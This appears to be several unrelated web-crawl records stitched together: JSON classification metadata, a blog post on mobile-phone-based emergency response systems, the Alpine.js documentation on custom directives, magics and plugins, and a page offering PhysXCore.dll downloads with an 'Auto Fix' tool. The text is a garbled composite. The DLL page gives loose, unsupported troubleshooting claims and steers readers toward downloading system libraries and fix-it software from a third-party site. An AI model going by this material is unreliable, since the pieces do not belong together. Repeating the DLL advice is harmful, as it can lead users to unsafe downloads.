"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "4",
"label": "Analyze"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "4",
"label": "Code/Software"
},
"secondary": {
"code": "5",
"label": "Social/Forum"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "22",
"label": "Truncated"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "4",
"label": "Graduate/Expert Level"
},
"secondary": {
"code": "3",
"label": "Undergraduate Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-387,165,492,514,837,800 | Would it be possible?
In the last few months, I have worked on an idea that needs to further explored. What could it mean if future emergency response information systems would be based on the fact that mobile phones are the only information technology in common for emergency responders across all sectors in society. What would it mean if more focus would be put on using commercial communication infrastructures for sharing information in events of crisis. What would it mean if developers of emergency response information systems turned their attention to open web 2.0 technologies instead of proprietary solutions. What would it mean if we in Sweden could establish an infrastructure where various organization could make available parts of their systems as services to be used by what ever other organization in need of that specific information or functionality. These questions has emerged from discussions and seminars with master students at the Mobile Services program at the IT-university in Gothenburg.
According to experiences of emergencies and small-scale disasters in Sweden, commercial telecommunication systems seldom break down as an effect of the accident or disaster agent. The usage of advanced mobile phone terminals from SonyEricsson and Nokia has a very high penetration in society. Therefore, I would argue, this is the moment when a distinct focus must be put on everyday personal communication devices as perhaps the main target for the design of future emergency response information systems. The trend of SOA, Service-Oriented Architectures are long under way in many sectors which should also be the case in the Emergency response domain. By using web 2.0 technologies, no centralized information systems would be necessary, but rather be avoided. Instead, systems should make use of mechanisms that allow a evolving pool of information infrastructures to coexist and be interconnected when various emergency response organizations becomes involved in the same event or response operation. Some perhaps immature ideas along these lines of thinking have resulted in the identification of the following design dimensions that should be put in focus:
# Actor Connectedness
This type of mechanism should allow different actors for different organizations to become connected and make visible the response network they are formally or informally part of.
# Priority Cloning
This mechanism allows network priority held by members in one organization to become transferred to members in other organizations. The network priority should be able to clone across organizational boundaries by the an explicit cloning event.
# Infrastructure Syndication
There should be mechanisms to interconnect each organizations information systems and open up access to specific part of those systems as part of the structural connectedness of the involved actors. Syndication would here allow simple means to make available information and services from each of the organizations to all the other organizations.
# Information Infrastructure Diffusion
Whenever a set of organizational actors from different organizations have become connected and have access to a common information infrastructure, this interrelated cluster should also be able to become diffused for members across one organization.
The design dimensions point to specific functionality that future systems should exploit. The objective with such use of information technology in the domain of emergency response is the vision to provide better means to improve the ability to form a common operating picture which in the end could improve the outcome of emergency and disaster relief efforts in situations with many involved response organizations.
However, these ideas are far from being mature or yet transferable to a specific set of requirements that could be implemented. But I hope that I will be able to spend more time in the next few months to develop these ideas, preferably in a project with reasonable funding.
//
Leave a Reply
Fill in your details below or click an icon to log in:
WordPress.com Logo
You are commenting using your WordPress.com account. Log Out / Change )
Google photo
You are commenting using your Google account. Log Out / Change )
Twitter picture
You are commenting using your Twitter account. Log Out / Change )
Facebook photo
You are commenting using your Facebook account. Log Out / Change )
Connecting to %s
This site uses Akismet to reduce spam. Learn how your comment data is processed. | {
"url": "https://jonaslandgren.com/2007/06/12/would-it-be-possible/",
"source_domain": "jonaslandgren.com",
"snapshot_id": "crawl=CC-MAIN-2021-10",
"warc_metadata": {
"Content-Length": "90386",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:A5PBXE73EXSY3KN4UK5GHJHXXSKT5EXI",
"WARC-Concurrent-To": "<urn:uuid:829af45d-84d9-4d15-8b1a-c04037f74f05>",
"WARC-Date": "2021-03-01T06:40:43Z",
"WARC-IP-Address": "192.0.78.25",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:LJMNTG6NGO4DPBQIK26QZES7LZ5LFQNY",
"WARC-Record-ID": "<urn:uuid:15134ae2-4086-4660-a14b-279b4cb2a499>",
"WARC-Target-URI": "https://jonaslandgren.com/2007/06/12/would-it-be-possible/",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:1bc41d2b-26c0-4454-bdae-c72297aeea7c>"
},
"warc_info": "isPartOf: CC-MAIN-2021-10\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for February/March 2021\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-43.ec2.internal\r\nsoftware: Apache Nutch 1.18 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.2-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
22,
23,
1018,
2182,
2183,
2205,
2385,
2386,
2405,
2649,
2650,
2679,
3026,
3027,
3066,
3315,
3316,
3733,
4007,
4010,
4011,
4025,
4026,
4081,
4082,
4101,
4102,
4175,
4176,
4189,
4190,
4256,
4257,
4273,
4274,
4341,
4342,
4357,
4358,
4426,
4427,
4444,
4445
],
"line_end_idx": [
22,
23,
1018,
2182,
2183,
2205,
2385,
2386,
2405,
2649,
2650,
2679,
3026,
3027,
3066,
3315,
3316,
3733,
4007,
4010,
4011,
4025,
4026,
4081,
4082,
4101,
4102,
4175,
4176,
4189,
4190,
4256,
4257,
4273,
4274,
4341,
4342,
4357,
4358,
4426,
4427,
4444,
4445,
4525
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 4525,
"ccnet_original_nlines": 43,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.44195249676704407,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.00791557040065527,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.08839049935340881,
"rps_doc_frac_unique_words": 0.42151162028312683,
"rps_doc_mean_word_length": 5.434593200683594,
"rps_doc_num_sentences": 33,
"rps_doc_symbol_to_word_ratio": 0.00527703994885087,
"rps_doc_unigram_entropy": 5.1692914962768555,
"rps_doc_word_count": 688,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.06499063968658447,
"rps_doc_frac_chars_dupe_6grams": 0.016047069802880287,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.009360790252685547,
"rps_doc_frac_chars_top_3gram": 0.008558440022170544,
"rps_doc_frac_chars_top_4gram": 0.02246589958667755,
"rps_doc_books_importance": -331.7164001464844,
"rps_doc_books_importance_length_correction": -331.7164001464844,
"rps_doc_openwebtext_importance": -203.51593017578125,
"rps_doc_openwebtext_importance_length_correction": -203.51593017578125,
"rps_doc_wikipedia_importance": -97.70310974121094,
"rps_doc_wikipedia_importance_length_correction": -97.70310974121094
},
"fasttext": {
"dclm": 0.1489417552947998,
"english": 0.944832444190979,
"fineweb_edu_approx": 2.7006406784057617,
"eai_general_math": 0.010924099944531918,
"eai_open_web_math": 0.1937040090560913,
"eai_web_code": 0.000675559975206852
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "004.0285",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
},
"secondary": {
"code": "363.3285",
"labels": {
"level_1": "Social sciences",
"level_2": "Social service and Societies",
"level_3": "Political activists"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "4",
"label": "Analyze"
},
"secondary": {
"code": "5",
"label": "Evaluate"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "9",
"label": "Personal/Misc"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "0",
"label": "No Artifacts"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "16",
"label": "Personal Blog"
},
"secondary": {
"code": "10",
"label": "Knowledge Article"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "6",
"label": "Not Applicable/Indeterminate"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-8,176,214,419,619,536,000 | 🎉 The Alpine Day 2021 videos are out! Watch Now
Extending
Alpine has a very open codebase that allows for extension in a number of ways. In fact, every available directive and magic in Alpine itself uses these exact APIs. In theory you could rebuild all of Alpine's functionality using them yourself.
Lifecycle concerns
Before we dive into each individual API, let's first talk about where in your codebase you should consume these APIs.
Because these APIs have an impact on how Alpine initializes the page, they must be registered AFTER Alpine is downloaded and available on the page, but BEFORE it has initialized the page itself.
There are two different techniques depending on if you are importing Alpine into a bundle, or including it directly via a <script> tag. Let's look at them both:
Via a script tag
If you are including Alpine via a script tag, you will need to register any custom extension code inside an alpine:init event listener.
Here's an example:
<html>
<script src="/js/alpine.js" defer></script>
<div x-data x-foo></div>
<script>
document.addEventListener('alpine:init', () => {
Alpine.directive('foo', ...)
})
</script>
</html>
If you want to extract your extension code into an external file, you will need to make sure that file's <script> tag is located BEFORE Alpine's like so:
<html>
<script src="/js/foo.js" defer></script>
<script src="/js/alpine.js" defer></script>
<div x-data x-foo></div>
</html>
Via an NPM module
If you imported Alpine into a bundle, you have to make sure you are registering any extension code IN BETWEEN when you import the Alpine global object, and when you initialize Alpine by calling Alpine.start(). For example:
import Alpine from 'alpinejs'
Alpine.directive('foo', ...)
window.Alpine = Alpine
window.Alpine.start()
Now that we know where to use these extension APIs, let's look more closely at how to use each one:
Custom directives
Alpine allows you to register your own custom directives using the Alpine.directive() API.
Method Signature
Alpine.directive('[name]', (el, { value, modifiers, expression }, { Alpine, effect, cleanup }) => {})
name The name of the directive. The name "foo" for example would be consumed as x-foo
el The DOM element the directive is added to
value If provided, the part of the directive after a colon. Ex: 'bar' in x-foo:bar
modifiers An array of dot-separated trailing additions to the directive. Ex: ['baz', 'lob'] from x-foo.baz.lob
expression The attribute value portion of the directive. Ex: law from x-foo="law"
Alpine The Alpine global object
effect A function to create reactive effects that will auto-cleanup after this directive is removed from the DOM
cleanup A function you can pass bespoke callbacks to that will run when this directive is removed from the DOM
Simple Example
Here's an example of a simple directive we're going to create called: x-uppercase:
Alpine.directive('uppercase', el => {
el.textContent = el.textContent.toUpperCase()
})
<div x-data>
<span x-uppercase>Hello World!</span>
</div>
Evaluating expressions
When registering a custom directive, you may want to evaluate a user-supplied JavaScript expression:
For example, let's say you wanted to create a custom directive as a shortcut to console.log(). Something like:
<div x-data="{ message: 'Hello World!' }">
<div x-log="message"></div>
</div>
You need to retrieve the actual value of message by evaluating it as a JavaScript expression with the x-data scope.
Fortunately, Alpine exposes its system for evaluating JavaScript expressions with an evaluate() API. Here's an example:
Alpine.directive('log', (el, { expression }, { evaluate }) => {
// expression === 'message'
console.log(
evaluate(expression)
)
})
Now, when Alpine initializes the <div x-log...>, it will retrieve the expression passed into the directive ("message" in this case), and evaluate it in the context of the current element's Alpine component scope.
Introducing reactivity
Building on the x-log example from before, let's say we wanted x-log to log the value of message and also log it if the value changes.
Given the following template:
<div x-data="{ message: 'Hello World!' }">
<div x-log="message"></div>
<button @click="message = 'yolo'">Change</button>
</div>
We want "Hello World!" to be logged initially, then we want "yolo" to be logged after pressing the <button>.
We can adjust the implementation of x-log and introduce two new APIs to achieve this: evaluateLater() and effect():
Alpine.directive('log', (el, { expression }, { evaluateLater, effect }) => {
let getThingToLog = evaluateLater(expression)
effect(() => {
getThingToLog(thingToLog => {
console.log(thingToLog)
})
})
})
Let's walk through the above code, line by line.
let getThingToLog = evaluateLater(expression)
Here, instead of immediately evaluating message and retrieving the result, we will convert the string expression ("message") into an actual JavaScript function that we can run at any time. If you're going to evaluate a JavaScript expression more than once, it is highly recommended to first generate a JavaScript function and use that rather than calling evaluate() directly. The reason being that the process to interpret a plain string as a JavaScript function is expensive and should be avoided when unnecessary.
effect(() => {
...
})
By passing in a callback to effect(), we are telling Alpine to run the callback immediately, then track any dependencies it uses (x-data properties like message in our case). Now as soon as one of the dependencies changes, this callback will be re-run. This gives us our "reactivity".
You may recognize this functionality from x-effect. It is the same mechanism under the hood.
You may also notice that Alpine.effect() exists and wonder why we're not using it here. The reason is that the effect function provided via the method parameter has special functionality that cleans itself up when the directive is removed from the page for any reason.
For example, if for some reason the element with x-log on it got removed from the page, by using effect() instead of Alpine.effect() when the message property is changed, the value will no longer be logged to the console.
→ Read more about reactivity in Alpine
getThingToLog(thingToLog => {
console.log(thingToLog)
})
Now we will call getThingToLog, which if you recall is the actual JavaScript function version of the string expression: "message".
You might expect getThingToCall() to return the result right away, but instead Alpine requires you to pass in a callback to receive the result.
The reason for this is to support async expressions like await getMessage(). By passing in a "receiver" callback instead of getting the result immediately, you are allowing your directive to work with async expressions as well.
→ Read more about async in Alpine
Cleaning Up
Let's say you needed to register an event listener from a custom directive. After that directive is removed from the page for any reason, you would want to remove the event listener as well.
Alpine makes this simple by providing you with a cleanup function when registering custom directives.
Here's an example:
Alpine.directive('...', (el, {}, { cleanup }) => {
let handler = () => {}
window.addEventListener('click', handler)
cleanup(() => {
window.removeEventListener('click', handler)
})
})
Now if the directive is removed from this element or the element is removed itself, the event listener will be removed as well.
Custom magics
Alpine allows you to register custom "magics" (properties or methods) using Alpine.magic(). Any magic you register will be available to all your application's Alpine code with the $ prefix.
Method Signature
Alpine.magic('[name]', (el, { Alpine }) => {})
name The name of the magic. The name "foo" for example would be consumed as $foo
el The DOM element the magic was triggered from
Alpine The Alpine global object
Magic Properties
Here's a basic example of a "$now" magic helper to easily get the current time from anywhere in Alpine:
Alpine.magic('now', () => {
return (new Date).toLocaleTimeString()
})
<span x-text="$now"></span>
Now the <span> tag will contain the current time, resembling something like "12:00:00 PM".
As you can see $now behaves like a static property, but under the hood is actually a getter that evaluates every time the property is accessed.
Because of this, you can implement magic "functions" by returning a function from the getter.
Magic Functions
For example, if we wanted to create a $clipboard() magic function that accepts a string to copy to clipboard, we could implement it like so:
Alpine.magic('clipboard', () => {
return subject => navigator.clipboard.writeText(subject)
})
<button @click="$clipboard('hello world')">Copy "Hello World"</button>
Now that accessing $clipboard returns a function itself, we can immediately call it and pass it an argument like we see in the template with $clipboard('hello world').
You can use the more brief syntax (a double arrow function) for returning a function from a function if you'd prefer:
Alpine.magic('clipboard', () => subject => {
navigator.clipboard.writeText(subject)
})
Writing and sharing plugins
By now you should see how friendly and simple it is to register your own custom directives and magics in your application, but what about sharing that functionality with others via an NPM package or something?
You can get started quickly with Alpine's official "plugin-blueprint" package. It's as simple as cloning the repository and running npm install && npm run build to get a plugin authored.
Otherwise, let's create a pretend Alpine plugin by hand called Foo that includes both a directive (x-foo) and a magic ($foo).
We'll start producing this plugin for consumption as a simple <script> tag alongside Alpine, then we'll level it up to a module for importing into a bundle:
Script include
Let's start in reverse by looking at how our plugin will be included into a project:
<html>
<script src="/js/foo.js" defer></script>
<script src="/js/alpine.js" defer></script>
<div x-data x-init="$foo()">
<span x-foo="'hello world'">
</div>
</html>
Notice how our script is included BEFORE Alpine itself. This is important, otherwise, Alpine would have already been initialized by the time our plugin got loaded.
Now let's look inside of /js/foo.js's contents:
document.addEventListener('alpine:init', () => {
window.Alpine.directive('foo', ...)
window.Alpine.magic('foo', ...)
})
That's it! Authoring a plugin for inclusion via a script tag is extremely simple with Alpine.
Bundle module
Now let's say you wanted to author a plugin that someone could install via NPM and include into their bundle.
Like the last example, we'll walk through this in reverse, starting with what it will look like to consume this plugin:
import Alpine from 'alpinejs'
import foo from 'foo'
Alpine.plugin(foo)
window.Alpine = Alpine
window.Alpine.start()
You'll notice a new API here: Alpine.plugin(). This is a convenience method Alpine exposes to prevent consumers of your plugin from having to register multiple different directives and magics themselves.
Now let's look at the source of the plugin and what gets exported from foo:
export default function (Alpine) {
Alpine.directive('foo', ...)
Alpine.magic('foo', ...)
}
You'll see that Alpine.plugin is incredibly simple. It accepts a callback and immediately invokes it while providing the Alpine global as a parameter for use inside of it.
Then you can go about extending Alpine as you please. | {
"url": "https://alpinejs.dev/advanced/extending",
"source_domain": "alpinejs.dev",
"snapshot_id": "crawl=CC-MAIN-2021-31",
"warc_metadata": {
"Content-Length": "74332",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:QKUIREOEDLXL7MQOIOWTPPTC4BW5YNA2",
"WARC-Concurrent-To": "<urn:uuid:fc59d823-895f-4d0b-8cca-3e6b49fd39bb>",
"WARC-Date": "2021-08-01T00:19:01Z",
"WARC-IP-Address": "172.67.197.172",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:RPSUJA7VMC6LZYZWUU5MEJPPX6DP3V5X",
"WARC-Record-ID": "<urn:uuid:0408cbd8-4edf-4d28-9f9e-e06c32018b8f>",
"WARC-Target-URI": "https://alpinejs.dev/advanced/extending",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:b158466e-9997-4efe-a097-a5ebcb9c3946>"
},
"warc_info": "isPartOf: CC-MAIN-2021-31\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for July/August 2021\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-216.ec2.internal\r\nsoftware: Apache Nutch 1.18 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.2-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
49,
50,
60,
61,
304,
305,
324,
325,
443,
444,
639,
640,
801,
802,
819,
820,
956,
957,
976,
977,
984,
1032,
1033,
1062,
1063,
1076,
1133,
1174,
1185,
1199,
1207,
1208,
1362,
1363,
1370,
1415,
1463,
1464,
1493,
1501,
1502,
1520,
1521,
1744,
1745,
1775,
1776,
1805,
1806,
1829,
1851,
1852,
1952,
1953,
1971,
1972,
2063,
2064,
2081,
2082,
2184,
2188,
2274,
2319,
2402,
2513,
2595,
2627,
2740,
2851,
2852,
2867,
2868,
2951,
2952,
2990,
3040,
3043,
3056,
3098,
3105,
3106,
3129,
3130,
3231,
3232,
3343,
3344,
3387,
3419,
3426,
3427,
3543,
3544,
3664,
3665,
3729,
3761,
3762,
3779,
3808,
3814,
3817,
3818,
4031,
4032,
4055,
4056,
4191,
4192,
4222,
4223,
4266,
4298,
4299,
4353,
4360,
4361,
4470,
4471,
4587,
4588,
4665,
4715,
4716,
4735,
4773,
4809,
4820,
4827,
4830,
4831,
4880,
4881,
4927,
4928,
5444,
5445,
5460,
5468,
5471,
5472,
5757,
5758,
5851,
5852,
6121,
6122,
6344,
6345,
6384,
6385,
6415,
6443,
6446,
6447,
6578,
6579,
6723,
6724,
6952,
6953,
6987,
6988,
7000,
7001,
7192,
7193,
7295,
7296,
7315,
7316,
7367,
7394,
7395,
7441,
7442,
7462,
7515,
7522,
7523,
7526,
7527,
7655,
7656,
7670,
7671,
7861,
7862,
7879,
7880,
7927,
7931,
8012,
8060,
8092,
8093,
8110,
8111,
8215,
8216,
8244,
8287,
8290,
8318,
8319,
8410,
8411,
8555,
8556,
8650,
8651,
8667,
8668,
8809,
8810,
8844,
8905,
8908,
8979,
8980,
9148,
9149,
9267,
9268,
9313,
9356,
9359,
9360,
9388,
9389,
9599,
9600,
9787,
9788,
9914,
9915,
10072,
10073,
10088,
10089,
10174,
10175,
10182,
10227,
10275,
10276,
10309,
10346,
10357,
10365,
10366,
10530,
10531,
10579,
10580,
10629,
10669,
10670,
10706,
10709,
10710,
10804,
10805,
10819,
10820,
10930,
10931,
11051,
11052,
11082,
11083,
11105,
11124,
11125,
11148,
11170,
11171,
11375,
11376,
11452,
11453,
11488,
11521,
11550,
11552,
11553,
11725,
11726
],
"line_end_idx": [
49,
50,
60,
61,
304,
305,
324,
325,
443,
444,
639,
640,
801,
802,
819,
820,
956,
957,
976,
977,
984,
1032,
1033,
1062,
1063,
1076,
1133,
1174,
1185,
1199,
1207,
1208,
1362,
1363,
1370,
1415,
1463,
1464,
1493,
1501,
1502,
1520,
1521,
1744,
1745,
1775,
1776,
1805,
1806,
1829,
1851,
1852,
1952,
1953,
1971,
1972,
2063,
2064,
2081,
2082,
2184,
2188,
2274,
2319,
2402,
2513,
2595,
2627,
2740,
2851,
2852,
2867,
2868,
2951,
2952,
2990,
3040,
3043,
3056,
3098,
3105,
3106,
3129,
3130,
3231,
3232,
3343,
3344,
3387,
3419,
3426,
3427,
3543,
3544,
3664,
3665,
3729,
3761,
3762,
3779,
3808,
3814,
3817,
3818,
4031,
4032,
4055,
4056,
4191,
4192,
4222,
4223,
4266,
4298,
4299,
4353,
4360,
4361,
4470,
4471,
4587,
4588,
4665,
4715,
4716,
4735,
4773,
4809,
4820,
4827,
4830,
4831,
4880,
4881,
4927,
4928,
5444,
5445,
5460,
5468,
5471,
5472,
5757,
5758,
5851,
5852,
6121,
6122,
6344,
6345,
6384,
6385,
6415,
6443,
6446,
6447,
6578,
6579,
6723,
6724,
6952,
6953,
6987,
6988,
7000,
7001,
7192,
7193,
7295,
7296,
7315,
7316,
7367,
7394,
7395,
7441,
7442,
7462,
7515,
7522,
7523,
7526,
7527,
7655,
7656,
7670,
7671,
7861,
7862,
7879,
7880,
7927,
7931,
8012,
8060,
8092,
8093,
8110,
8111,
8215,
8216,
8244,
8287,
8290,
8318,
8319,
8410,
8411,
8555,
8556,
8650,
8651,
8667,
8668,
8809,
8810,
8844,
8905,
8908,
8979,
8980,
9148,
9149,
9267,
9268,
9313,
9356,
9359,
9360,
9388,
9389,
9599,
9600,
9787,
9788,
9914,
9915,
10072,
10073,
10088,
10089,
10174,
10175,
10182,
10227,
10275,
10276,
10309,
10346,
10357,
10365,
10366,
10530,
10531,
10579,
10580,
10629,
10669,
10670,
10706,
10709,
10710,
10804,
10805,
10819,
10820,
10930,
10931,
11051,
11052,
11082,
11083,
11105,
11124,
11125,
11148,
11170,
11171,
11375,
11376,
11452,
11453,
11488,
11521,
11550,
11552,
11553,
11725,
11726,
11779
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 11779,
"ccnet_original_nlines": 289,
"rps_doc_curly_bracket": 0.0049240197986364365,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.34260380268096924,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.008061270229518414,
"rps_doc_frac_lines_end_with_ellipsis": 0.0034482800401747227,
"rps_doc_frac_no_alph_words": 0.2559451758861542,
"rps_doc_frac_unique_words": 0.2923447787761688,
"rps_doc_mean_word_length": 5.303194522857666,
"rps_doc_num_sentences": 129,
"rps_doc_symbol_to_word_ratio": 0.0036275701131671667,
"rps_doc_unigram_entropy": 5.473326683044434,
"rps_doc_word_count": 1659,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.08933848887681961,
"rps_doc_frac_chars_dupe_6grams": 0.06365083158016205,
"rps_doc_frac_chars_dupe_7grams": 0.05023869127035141,
"rps_doc_frac_chars_dupe_8grams": 0.033416688442230225,
"rps_doc_frac_chars_dupe_9grams": 0.033416688442230225,
"rps_doc_frac_chars_top_2gram": 0.004546490032225847,
"rps_doc_frac_chars_top_3gram": 0.01022959966212511,
"rps_doc_frac_chars_top_4gram": 0.012502839788794518,
"rps_doc_books_importance": -1001.4666137695312,
"rps_doc_books_importance_length_correction": -1001.4666137695312,
"rps_doc_openwebtext_importance": -559.8038330078125,
"rps_doc_openwebtext_importance_length_correction": -559.8038330078125,
"rps_doc_wikipedia_importance": -329.3263854980469,
"rps_doc_wikipedia_importance_length_correction": -329.3263854980469
},
"fasttext": {
"dclm": 0.6298062205314636,
"english": 0.8198972940444946,
"fineweb_edu_approx": 2.0022683143615723,
"eai_general_math": 0.512694239616394,
"eai_open_web_math": 0.20034122467041016,
"eai_web_code": 0.9719523787498474
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.452",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "4",
"label": "Analyze"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "23",
"label": "Tutorial"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
5,029,741,394,541,746,000 | Loading DLLs...
PhysXCore.dll Download
By landing on this page you are most probably trying to download the Physxcore.dll DLL file to get rid of the error:
Windows Error - Physxcore.dll
Error Icon
Unable to start program due to Physxcore.dll being missing from your computer. Try reinstalling the program to fix the problem.
On this page, I have laid out the information you will need to know to understand what is causing this error as well as the versions of Physxcore.dll which are sorted by age and type of operating system.
What is the Physxcore.dll file?
For some simpler games such as Life is Strange the PhysXCore.dll is an integral part of the graphics systems.
It sits alongside several other DLL files such as the NxCooking.dll that all work together to process visuals.
These graphics processing files were created by Nvidia who specializes in graphical hardware and software.
Why do I need this file?
When you launch the game (most likely one of the Life is Strange titles) the software does a quick check to make sure all of the assets required are available.
This includes the DLL files as they contain a lot of the important code that goes into making the game actually run.
If something is noticed to be absent then you will quickly see an error message pop up on the screen.
Luckily that error message should be telling you what it is you are missing and chances are that’s why you are here.
Further down the page is a collection of PhysXCore.dll files that you can download in a table sorted by version (age).
Try placing one of these into your LIS game folder and see if that fixes it, it may only be a quick fix but at least it can help diagnose the real problem.
Why is the Physxcore.dll is missing error appearing?
A common cause of this error is that the company you have bought your PC from has forgotten to install the library.
On the other hand, if you have an older computer then it could be a sign of a more sinister issue in the form of a hardware or software fault.
A worst-case scenario is that you may have a virus lurking on your computer that is deleting important files and libraries to cause the user pain or even hold you to ransom.
The first and easiest solution to this issue is to re-install the Physxcore.dll library from this page, then if unsuccessful try a new anti-virus program.
How do you fix the problem?
The simplest solution to fix the “Physxcore.dll is missing” error and download the appropriate DLL file listed below.
After you have chosen the correct file and the download has finished you will need to put it in the target folder, as the warning message will let you know.
If you do not feel you are able to perform this task then you can download software that will try to automatically fix this for you by following these steps:
Method 1: (DIY) download/install DLL yourself
Underneath this block of text are the versions of the Physxcore.dll that we have found and cataloged, choose the right version for your system then download and install.
PhysXCore.dll, available versions:
VersionDescriptionLanguage
32/64 Bit (includes most recent)Auto FixU.S. English Download
32 Bit 2.8.4.8PhysXCore Dynamic Link LibraryU.S. English Download
32 Bit 2.8.4.6PhysXCore Dynamic Link LibraryU.S. English Download
32 Bit 2.8.4.5PhysXCore Dynamic Link LibraryU.S. English Download
32 Bit 2.8.1.15PhysXCore Dynamic Link LibraryU.S. English Download
See more information about Outbyte and uninstall instructions. Please review the Outbyte EULA and Privacy Policy
Which version of Physxcore.dll do I choose?
Ideally, you will want to choose the most recent (highest version number) DLL file with the correct 32 or 64-bit label for your system.
Choosing a 64-bit version of the file will help ensure that your system can take advantage of the faster processing power available in your PC.
Where should I place the DLL once downloaded?
First, try placing the file into the folder where the program you are having problems with lives.
Usually, if you have an error telling you that this file is missing it will tell you where it is missing from.
What if I need to register the Physxcore.dll file?
Once you have attempted the simplest solution of placing the DLL file into the target folder and found it hasn’t worked then you may have to register the change with Windows.
